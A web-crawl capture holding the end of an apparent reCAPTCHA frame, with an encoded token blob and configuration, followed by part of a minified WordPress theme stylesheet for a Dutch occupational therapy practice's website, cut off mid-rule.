8KONcKcFsKwwqLCogzCpMKXw4bCtyfDhMORw57Dj8OZw7MTw64pf8OTRSrCgMKCwq/Cj3/CpcOYw6XDv3slPcOkw6nDtyLCgUXCoMKsJ0jDoSPCsMOZGn3CnmoJZsKZwofDqwlsayPCiMOXw4oSAX8KwqjDrQPDgmJ5IWFIw6rCuAEMQWNwIgrCpHwHw4zDv1TCmRnDtcKFwqzDk109wqp/TMOww7/DvcKyw5LDq0QTwqpBw5DDnsKvAG8GwqrDr8O1wpvCkgHCjcOVfgt/wrghfyQ9w7zDqEg2w6FewoIkWcKkc18/woBVMcODw5UJNMKzw4TDusOBwqopw5/Cl8OCfcKZw5XDmcKSM8OXVcKXw5oXwrrDgD9JNl/ChA4LIhrDi8OCwoHDmsORwrbCgcODwp/CqVJZw73CgcKjwqHDqntjDsOHXhQwQjfDo2nDjlvCgcKgScO3TwIIJsOtw6x9csKGD8OFwr5NG8K4wrrDhcKawrpkZVA+OFAzwozDgC4cHcKYUHjDpcOjSXTDpy/CmMOuw5llw5fDscO/wqcsT8KAwrcDwonDplfCrMOdw5cTY8OnPhfDnsOSFwhLwqYSQXbDiMKSw5bDq8ORwq0aVcKmJTxxw60Pw7BEw57DjH4nNsO5w4zDlsOKw4rCvsKXwqXDhQAqwqLCocODw5ZbEsKdwq1cw4nCqFXCo8K5wpDCiCMtw61pwqPCpgLCmMKswqRMVMOXwpHDncOhWy/CiDNBwpnDvk1FcsOMwroQQgPDoMKER3zClsOQVsKbOcOwGMKuC1/CjcOAw5vCu8Kaw5/ChS5nw4hEw5NBwrk3SMKtwp8PGn3DjsO1f3vCuDMsKUYcFwvCuMKqw5zCuMK+wp/CmFPDvTtiP3XCqEJ1V8K3w77DjsOPwrbDncO2G8OSRibDg8Kbw7odw5RFDsOkWMOhZ8KmwoFpKyNuQ8KudcOvwpPCmkdUBC/DoMKHHDd2f8KBWMOZEidmOMKIwopyw65EPmTCkHU7wp/DlxBwVh5Jw6/[base64]/wpdpR8OPdSVpwq4Ow6LDhw/CnUpqL3fDjT/DsC5Gw5Efwr/CgSIUw6vDg8K5wqAgEUXDo2nCs8OXI2bDtMOIwqoUKcOHwrnDnzIfw5QIw6nCs8Oswo0bw4gVf3XChG19w4ZQwr/DvMOjKFvCl2NGMGfCtcONwphxw7LClCHCh8Oaw6PCusOYF2Iiw7Nxw6MTQsOrBMKzwpPCucOdwrDDrcOPw648LXHDq14XGWJmwrpiHMKFwqZmwqpPwq3DhsKGVMOWGDTCkFDDvmLCg8OmQlERw4vCs8OycETDoHU1wpjCksKqw5zDhlYgwrgVJkDCtsO/w51zwpBywogRw7fCnznDgsOPYizDuFRTAm/ClsKow5LCpMKdQG1Tw6LDvMObwp1ow6I3w657JGbDh0DDmsKCwp7DucKEw6oPw67CnVvCiCVpw5/[base64]/wq5gw57CncOiwpHDssOyZAzDkSbDkBE7ThZ9OWrCvcKPXMKwesKiLsOEKMKrTcKtKMO/[base64]/[base64]/DqsK6wocnAAbCk8KtwofDuDDDs1jDksObdE/Dt14OEm/CscOjwqnCsMOyQMKANBh4woImw6/DkMOJw6zDph0dUFdfLCJgw4JPwocRw5MNa8KJwq93wp11w4LCpsKNQcOFXyk8Wy7DiMKuwpQNAcOQwrsmaMOpwphVKsKGEMOTW8OfOMKQwpzCmhjDhMKbeHdQeMKQw5lSwozDrH5KWsOWwokqPEDCiTwgYxwyV23DjMOjw4/CliLCv8Kbw4Evw6ACwqMjLsOQwrYBw6YZw6nDmGFYPMKLw64bw5N/wo/CrFIBblPCncOJeiU9w5PCqMO0wqXCmnLDgcKHOE4AOAkCwp8nwpLDiDrCvVZ4wphCVU7Ch8KqOcOkWMO5wo3DrcOPw53DgQfDgTo3w6bDvMKVw6F3Z8KvKmLDtsOgFXzDljMAw7xnw6EzPT7Dpm9Gw4zDqsKUwr41w795w7/Cj0ErZcKbwp8uwqdwwrA0UA7Dl1/CsHgdw4nDgsKtwrnCv0Ecwo9jFQvDkgzDiMKJecOpwqTDnSvCjcOtwpIvw6Ibwr9HNH3Cqn8sLsOzwrsMW0/DusKIwpR9w7E5K8Ktd8KQNghBw7UTw4xnw5skw5l0w445wpvDkMKNIsOpW8KFwotiRcKlB8K7wq0gwqLCk8ONw73DoGDDvMO9RgkbLsOqwp/[base64]/wrzDvQ53wpjDtEoVwoNuwo3CsDoVw5LDs8Olw7h1JsKWTsKifSLChlNwDkt2AcOzIsOgwqsdIRLDiTTCgyjCqMO9wqHCilgKwpbDnE/[base64]/Dk17DrMK2w412w47CnMKzw47DkMKZw6UEw5rCmnZJwprCmMK8w5XClsOMw4vDjWcXwrB4w63DisOrw4jCimPDjcOFwqhdSx5AKBzDqSxFJ03CqxLDpyAYKMK2wo3CoWfCj1cZHMKcw7UQU8KbPFnDr8KAwr4uH8OzAVPDssOFwoTCmcOwwp/CkRXDm0AZTVMQw7jDscOEJcKQaUZkDcOmw6RSw7fCnMO3wrDDgMKIwonDlsKXJEXCrwcGwrtsw6TDm8KhZDHDuSVowoEBw7/DvMOcw7/Cgls8wqnCjywiwrotU1bDjcOpw4nDkMOXEhsQVmZjwq/CgcO6FmPDvj91w5PCuXJgwpPDucOjSEnCnQHCil3CgjzCs8OuXsKCwpgrGMKNbcOew7MvZMKEwp5kQMKkw4leHzLCjMKUWMO/wo1Ow4NuTMOmwoXDhMOjwqjCu8O6QTtsc0dPwoYTVRPClWNjw6DCt2Y1ekvClMK+AyV4MDPDkMO6w7YUw57DlEzCmVDDszHCtsO6S08fGG10HVQIYsKnw45fcAQdTsK/[base64]/w5/[base64]/[base64]/Dh8K1w6xGayrDrAc9wr5QwrdgH8K8wrTCoRMUa8Ohw68QwrrDjh/CvsOKJ8KCHcOTME7DvwTDvMOLw7LClRICXMO+w7nCo8OTP2TDosOawrECwr/DmcOiCcOTw4DClsKKwoHCocKQw4fDqsO0CsOUw73DkDN9PBHDpcK/w7TDtMO/[base64]/[base64]/DlsK5w61jwpzDjXPCjcOgwpPCmFfCjCTDsVIkw5/Ct2Bcw6LChRzDs3ljwpLDmmfDtMOYU0bCiMO3wrVqRMK3Ij4EEsKGwrFsw5LDhMK4w4TCpDk6W8O6w7vDlMKRwqBbwroKW8KuakjDoG3Di8KSwr3ChcO+wqZ5wqLDqlfChXrCkMKCw504QkFGKGvCsizDmzDCt8Khw5/DoMOlC8K9ZcOxw4tUMsKrwqVtw7NXwqZGwqZuLcOWw7rCrBLDh8OaQXgxHcK3wrDDoxVZwpVOYcKtEMK0T3bDjydUcRHCqml6w4kYSMKrDcKRw4PDqF7CmyTDlMKJb8ORwrbCujzCmHTCkRDCrCxdecKHwp/CkgM9wpN5w7vCiX1WHWgYGh0pwqPDvjrDoMO8WhbCicKeRgJ6woojwqxowpp/wqvDqgwWw7vDtxTCgsOhe17Cri4zwr3CgDdlG3vCux0Ac8OLLHrDmmMMw67DtsO3woM3RQXCok0eYMK7TsOXw5fDqALDuwPDt8OiAsOPw5fCn8OiwqZdPQ/Cq8KGasKZwrdEOsO6wogewo7CosOdH8KNw7FUw7cZWcKFKXDDssKtwpdzw6HDucKHwqzChMKoIBfDk8OUHS/[base64]/CjzzCosK+w6ZhwrwVwqA4D0zCqsOySQtgw4jDksKPw5oNwp/[base64]/DgMOQw78cLBDDncOiw7oiaWrDj8OgPsKXRcO/w7dRw5kYKh3DmcOEI8OsI8OjMmPCs3Y2w5jCrsOrEELCsF3CgjYYw7LCmzcZHcOgOMO1wrvCkUdxwq7DiFnDiDzCpn/DvEvCvzbDmMKMwpkXX8KsfGDDkz3CscOnAMOIXGfDmF/[base64]/[base64]/wrYEw5QZQRFIw5d3w4NiMzQaw5w2wpjCrsKHwozDlcK5C0PDokrDoMOIw4g9wpJUwrcMw4EYw4FiwrnDtcK5ScOIdMOgfHN6woTDrMKYwqXCosO5woEhwp/[base64]/Ci8KSXG/CvcKlVMKiwqw2wpXCnsK/RwTCpXolPsKawoDCqB3ClHlxR1fDgsO3fVLCkGbDmsOCKjUiPT7DoxzCmMONWCjCqwrDssOWU8KGw5Uqw5vCncOUwrZ+w7PDnABDwqPCukzCqxnCpsO1w48ZLQvCt8KZwoXCpBvDtMKqVcOcwo1KJcOGGU/[base64]/[base64]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[base64]/w7QOwo/DvsORE8KPFHIuf8Klw6zCq8O6w67CqcOCw6PCp8OSZsObWxnDk2vDocOpw6/[base64]/CkMKIBsObaMOHWsKewpLCnm7DkMO0wp9vw5hJwozCsT/[base64]/[base64]/Dl8K9YMKjT3XCisKJw4nDrXnCsT8OwoJLwprCvMKsLsKncsOQU8Onwplcw71Fw5I4w6wew63Dl1nDucK4wq/CrMKNw4PDnMOsw7EXPDfDgFNpw7wiD8OFwpV/f8KmPzVdwpEtwrBMw7jDjSrDiifDrn7DnDYSex0uBcKORk3ChcO5w7ghc8ORPcKUw7jCtk/Cs8OjesOqw7cCwp4GPQgtw6hSwrcVBcOxIMOKWVZ4wqLDnsKLwoXChMONUsKqw5nDksOMfsKbOhPDlg3DtCjCiUnDisK+woPDkMKIw5fCiClDP3EOfsK5w5/CjwFMwpdgOQ7Dth3DkcO4wqHCoDrDjlbCmcKyw6TDu8Knw7bClngOVsK7QMKYEyfDpjPDo2HClMOwRi3CkxpIwrhxw5XCosKtKWpfwr4Nw6TCmWXCmHTDuxXDg8OYXgXCtlIwOE0iw6pmwoLCmMOjZhx6w64/dXQMZU8/OjXDhsKKw6/[base64]/Crg5CTsO8acKUKMOJw4ElSjYtL8OqNg/DswM9D8OlwrM6IUY3wrfCsFTDtMKUR8KswobDpX7DlsONw73CtnEPw5/Cv0HDqsOgwq1XTMKLacOLw6DCtX9bCcKGwrw8DsOBwpt3woN6PnV2wqbCl8OrwrAwc8Odw5nCj3dYRcOsw7AnK8Kuwo9eBsO4wqnCnWvCn8KWS8OWKH/[base64]/Dm8OVVj7DqsOIwogKw7dRf8K/Xm1HRsOmPUM5w4V/wqEww4LDtMOowoADczlUwo0mN8KMwrHCkGBsejpUwq43WHLCkMK2wpVdw64vwofDucO0w5MqwpoHwrDDs8KZwq7CuBvCoMKVenE2G11/w5VWwpBpAMOUw6jDnwYZPD3ChcKpwoZ+w683N8KSwrheZXvDgF55wqlwwonCvj/ChT07w6bCvHzCnT7DusOuw5Qzah8sw4k+asK8VMOaw6XClmXDoCfCqTPCjcOQw6nDh8OJYMK2KMKsw6JAwr5FEWBCOMOmL8Okw4gYaUM/[base64]/DoMKmw4BpMRXDiMKow7fCsG8jwqZlKcK6wqfDhzrDkiFSHMODw7knYn8rHcKpMMKYAQPDhw3Chzghw7HCh2JUwpfDj0RawobDkRgCcR07JnnCjsOeKit3bMKkfxcnwo8IcjQrGA4jP1llw4zDgMKKwprCtUPDhh9hwpoww5XCqXHCm8OFwqAaWDRWCcOmw4XDnnp3w5/DscKkV1TDiMOXFcKJwrUmworDrHgiSzAkBxjCmU5UCsOTwrIew6lyw59rwqbCqsOZw6hSVgIyHMO9w79LLsOZT8OBHUPDmB8Gw5fCkAfDhMKzT3TDgsO/w5DCuH9iwrbCj8K4QcOfwobDuE0dBwvCo8Kpw7vCjsKofAdkewgdN8Kzw7LCjcKAw7nCkH7DgQPDvMK2w7/Cq25jScKXZcOYdAxJScOZw7s3wpw4EX/Ds8O+FTpQKcOlwrjClxY8w7xBNyImeF7Drz/ChsO5wpXDi8KuQFLDrsKLw4LDnMKyNShcN0jCtcOQT1bCoh9Mwohcw6IADVzDkMO7w61mMnxhJMKHw5BEAMKow5wtMGh9OifDgGF+Dw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg-akkAAAAANWksqQ57efyJV7PJ4gPtPeEuXQg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ergotherapie-vandonselaar.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+d2MmY/4psaE+VSMSJxHwgA7yUvGRNZ34f5p9go9jw8\\u003d\x22,1,0,null,1,1769323913971,0,0,[179,156,182,113,208],null,[5,249,78],\x22RC-ztggykW7agwanQ\x22,null,null,null,null,null,\x220dAFcWeA4PmnMhOGnNR4_H2X57XQtqbfOlSY25Ob31uLCd1KqLSLxk3MPZiTnFjsfz1Cr3Db4IAPgQCZm4oLYCP0DJhWxVjMGIbg\x22,1769406714003]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ergotherapie-vandonselaar.nl/wp-content/themes/vandonselaar/assets/css/dist/index.css?ver=1.0.0
body_size: 7234
content:
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.has-text-color.has-primary-color{color:#e61b77}.has-text-color.has-primary-light-color{color:#fceaf4}.has-text-color.has-secondary-color{color:#007e9b}.has-text-color.has-secondary-light-color{color:#d6e7ec}.has-text-color.has-tertiary-color{color:#e1ad00}.has-text-color.has-tertiary-light-color{color:#fffae9}.has-text-color.has-quarternary-color{color:#008f04}.has-text-color.has-white-color{color:#fff}.has-text-color.has-transparent-color{color:hsla(0,0%,100%,0)}.has-text-color.has-white-alternative-color{color:#f8fbff}.has-background.has-primary-background-color{background-color:#e61b77}.has-background.has-primary-light-background-color{background-color:#fceaf4}.has-background.has-secondary-background-color{background-color:#007e9b}.has-background.has-secondary-light-background-color{background-color:#d6e7ec}.has-background.has-tertiary-background-color{background-color:#e1ad00}.has-background.has-tertiary-light-background-color{background-color:#fffae9}.has-background.has-quarternary-background-color{background-color:#008f04}.has-background.has-white-background-color{background-color:#fff}.has-background.has-transparent-background-color{background-color:hsla(0,0%,100%,0)}.has-background.has-white-alternative-background-color{background-color:#f8fbff}body{background:#fff}.x-margin__all{margin:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-before:0;margin-block-start:0}.x-margin__top{margin-top:0;-webkit-margin-before:0;margin-block-start:0}.x-margin__bottom{margin-bottom:0;-webkit-margin-after:0;margin-block-end:0}.pos-relative{position:relative}.wp-block-group.min-x-margin-bottom>.wp-block-group__inner-container{margin-bottom:-40em!important}@media (max-width:991px){.wp-block-group.min-x-margin-bottom>.wp-block-group__inner-container{margin-bottom:0!important}}.wp-block-group.min-x-margin-bottom.homebanner{margin-bottom:0!important}.wp-block-group.min-x-margin-bottom.homebanner>.wp-block-group__inner-container{margin-bottom:-15em!important}@media (max-width:991px){.wp-block-group.min-x-margin-bottom.homebanner>.wp-block-group__inner-container{margin-bottom:0!important}}.rm-padding{padding:0!important}@font-face{font-family:Champagne and Limousines;src:url(../../../assets/fonts/Champagne-_-Limousines.woff);font-weight:400;font-style:normal}@font-face{font-family:Champagne and Limousines;src:url(../../../assets/fonts/Champagne-_-Limousines-Bold.woff);font-weight:700;font-style:normal}@font-face{font-family:Champagne and Limousines;src:url(../../../assets/fonts/Champagne-_-Limousines-Bold-Italic.woff);font-weight:700;font-style:italic}@font-face{font-family:Champagne and Limousines;src:url(../../../assets/fonts/Champagne-_-Limousines-Italic.woff);font-weight:400;font-style:italic}body{font-family:Iskra;font-weight:300;--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:40px;--wp--preset--font-size--x-large:50px;color:#363636}@media (max-width:781px){body{--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:18px;--wp--preset--font-size--large:30px}}h1,h2,h3,h4,h5,h6{font-family:Champagne and Limousines;font-weight:700}h1 strong,h2 strong,h3 strong{font-weight:inherit}p,span{line-height:27px;font-weight:300}strong{font-weight:500}h1{font-size:50px;line-height:58px}@media (max-width:781px){h1{font-size:36px;line-height:42px}}h2{font-size:40px;line-height:46px}@media (max-width:781px){h2{font-size:36px;line-height:42px}}h3{font-size:30px;line-height:35px}a{color:#363636}a:hover{color:#e61b77}.h3-min h3{font-size:25px}body,html{margin:0;scroll-behavior:smooth}*{-webkit-box-sizing:border-box;box-sizing:border-box}main{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.customize-support .nav-wrapper{top:32px}.topnav{background-color:#e61b77}@media (max-width:1492px){.topnav{padding-left:1em!important;padding-right:1em!important}}.topnav .top-nav{height:48px;width:100%;max-width:1492px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:41px}.topnav .top-nav li{color:#fff;font-size:10px;list-style:none}.topnav .top-nav li a{color:#fff;font-size:18px;font-weight:400;text-decoration:none}.topnav .top-nav li>.wp-block-group>.wp-block-group__inner-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:15px}.topnav .top-nav li>.wp-block-group>.wp-block-group__inner-container figure{margin:0}.nav-wrapper{position:sticky;top:0;z-index:11}.nav{width:100%;background:#fff;z-index:10;-webkit-box-shadow:0 4px 8px rgba(0,0,0,.1);box-shadow:0 4px 8px rgba(0,0,0,.1)}@media (min-width:782px) and (max-width:1492px){.nav{padding-left:1em!important;padding-right:1em!important}}.nav #toggle,.nav .mobile-nav,.nav .toggle-container{display:none}.nav .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1492px;margin:0 auto;height:98px}@media (max-width:781px){.nav .container{padding:0 1em}}.nav .container #menu-hoofdmenu-1{gap:62px}.nav .container #menu-hoofdmenu-1 a{font-size:18px}@media (max-width:1280px){.nav .container #menu-hoofdmenu-1{gap:45px}}@media (max-width:1024px){.nav .container #menu-hoofdmenu-1{gap:15px}}@media (min-width:782px){.nav .container #menu-hoofdmenu-1>li>a{height:98px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.nav .container #menu-secondarymenu{gap:20px}.nav .container .menu{display:-webkit-box;display:-ms-flexbox;display:flex}.nav .container .menu li{list-style:none}.nav .container .menu li a{text-decoration:none;color:#363636;font-weight:700;z-index:999;-webkit-transition:color .25s ease;transition:color .25s ease}.nav .container .menu li a:hover{color:#e61b77}@media (min-width:782px){.nav .container .menu li a{padding:10px 15px 10px 0}.nav .container .menu li.menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;position:relative;width:auto}.nav .container .menu li.menu-item-has-children ul{opacity:0;width:auto;height:auto;-webkit-transition:opacity .25s ease;transition:opacity .25s ease;position:absolute;top:100%;left:0;padding:0!important;z-index:99;pointer-events:none;min-width:230px;background-color:#fff}.nav .container .menu li.menu-item-has-children ul li{white-space:nowrap;padding:0;width:100%;display:block}.nav .container .menu li.menu-item-has-children ul li a{line-height:27px;display:block;padding:10px 30px;font-weight:300}.nav .container .menu li.menu-item-has-children ul li ul{left:100%;top:0;padding-top:0}.nav .container .menu li.menu-item-has-children ul li:after{right:15px}.nav .container .menu li.menu-item-has-children ul li:hover{background-color:#fceaf4}.nav .container .menu li.menu-item-has-children ul li:hover>a{font-weight:500;color:#e61b77}.nav .container .menu li.menu-item-has-children ul li:hover:after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.nav .container .menu li.menu-item-has-children:hover>ul.sub-menu{pointer-events:all;opacity:1;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.nav .container .menu 